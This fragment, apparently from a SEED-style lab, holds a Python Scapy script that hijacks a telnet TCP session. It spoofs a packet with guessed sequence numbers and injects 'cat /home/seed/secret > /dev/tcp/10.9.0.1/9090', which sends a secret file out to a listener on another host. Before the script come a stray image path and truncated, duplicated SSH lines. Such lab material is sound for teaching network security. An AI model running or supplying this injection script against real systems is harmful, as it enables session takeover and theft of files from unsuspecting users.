 ...sh -i seed-key.pem seed@52.168.27.217 ...sh -i seed-key.pem seed@52.168.27.217
#!/usr/bin/env python3
from scapy.all import *
ip  = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=58616, dport=23, flags="A", seq=1927682402, ack=245597509)
data = "\ncat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
~
~
~
~
~
~
~